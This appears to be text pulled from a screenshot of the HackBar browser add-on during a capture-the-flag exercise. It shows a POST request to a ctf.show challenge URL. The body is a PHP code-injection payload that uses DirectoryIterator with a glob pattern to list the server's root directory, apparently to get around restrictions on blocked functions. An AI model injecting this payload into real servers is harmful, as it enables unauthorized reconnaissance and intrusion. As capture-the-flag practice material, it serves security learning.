 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://6ca5aa74-fd0b-4f17-93a3-92400f6bc818.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);